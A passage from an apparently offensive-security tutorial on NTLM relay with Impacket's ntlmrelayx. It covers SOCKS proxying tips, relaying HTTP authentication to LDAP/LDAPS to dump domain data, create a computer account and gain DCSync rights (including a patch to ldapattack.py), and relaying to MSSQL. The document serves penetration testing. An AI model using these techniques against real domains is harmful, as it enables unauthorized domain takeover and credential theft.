
You might get lucky and find interesting things in the host's SMB shares.
The Do's and Don'ts of SOCKS
Ntlmrelayx's SOCKS code can be very particular about how you use it. If you don't do things exactly right it will throw some nasty Python errors and you'll have no idea what you did wrong. To save yourself some troubleshooting headache, follow these rules:
- DO use python3 for
ntlmrelayx.py. - DO use the domain, user, and host exactly as shown in your SOCKS list.
- For example, if Ntlmrelayx shows your domain is
CORP, useCORPwith your tools. Don't usecorporCORP.com.
- For example, if Ntlmrelayx shows your domain is
- DO use
-windows-authwithmssqlclient.pywhen proxying to MSSQL. - DON'T use hostnames in your relay target(s) or proxychains commands.
- Perform name resolution by hand using
nslookupordig.
- Perform name resolution by hand using
- DON'T use
socks5protocol for proxychains.- Double check
/etc/proxychains.confyou are using the correctsocks4protocol.
- Double check
- DON'T use the
-no-passoption in any of Impacket's tools when going through the SOCKS proxy.- Let Impacket prompt you for credentials and enter a blank password.
LDAP Relay - NTLM Relay for the Sophisticated Tester
As an offensive community we've relayed to SMB for almost 20 years. It's great to use when hosts don't require SMB signing, but it seems like a significant portion of clients now require SMB signing throughout their entire network. Fortunately, SMB is just one of the protocols we can relay to.
LDAP is my personal favorite protocol to relay to as it can have great rewards relaying high or low privileged accounts. LDAP is also almost never protected by signing. However, LDAP relay comes with a big caveat: SMB NTLM authentication cannot be relayed to LDAP. But if you have some HTTP authentication traffic on your subnet this should not be a problem.
When you relay to LDAP you always want to target a Domain Controller.

Ntlmrelayx dumps out the LDAP database once we relay HTTP NTLM authentication from a low privileged user.

The domain info we get is identical to that of ldapdomaindump and contains a list of domain users, groups, computers, and the password policy.

As mentioned before, this info can be very helpful in conducting password guessing attacks.
If we relay to LDAPS (not LDAP), we can choose to create a computer account and set its password.

The next time a standard user authenticates to us over HTTP, we get a shiny new computer account. This computer account can be used on the Domain in much the same way a standard user account can. You can check shares, run Bloodhound, Kerberoast, etc.


But the crown jewel of LDAP relay is the ability to escalate an owned user account to Domain Admin status if we catch privileged auth. Let's try to elevate our attacker_computer$ account. Escalating a computer account is a little more difficult than escalating a regular user account but it can still be done. Before we set up the relay, we need to make a small modification to the ldapattack.py. Mine is located at /usr/local/lib/python3.9/dist-packages/impacket/examples/ntlmrelayx/attacks/ldapattack.py. Around line 304, change '(objectCategory=user)' to '(objectCategory=computer)'. Note that this step isn't necessary to escalate standard user accounts.

Only then can we set up our relay. We just need to wait to catch HTTP auth from a Domain Admin.

Once we receive HTTP authentication from a Domain Admin, we officially own the domain! 🥳


Note that the --escalate-user attack doesn't actually make our attacker_computer$ a Domain Admin, but instead gives it full DCSync permissions (Replication-Get-Changes-All). We simply need to DCSync the Domain to get Domain Admin credentials.
Lastly, we might want to restore the permissions of the elevated account. Ntlmrelayx gives us an aclpwn.restore file that we can use with the aclpwn command.

Now attacker_computer$ can no longer DCSync the domain.
MSSQL Relay
Microsoft SQL supports NTLM authentication just like other Microsoft protocols. MSSQL servers by default do not have extended protection mode enabled, which is the MSSQL equivalent of SMB signing. Unlike LDAP relay, both HTTP and SMB can be relayed to MSSQL. For these reasons MSSQL servers make good relay targets.

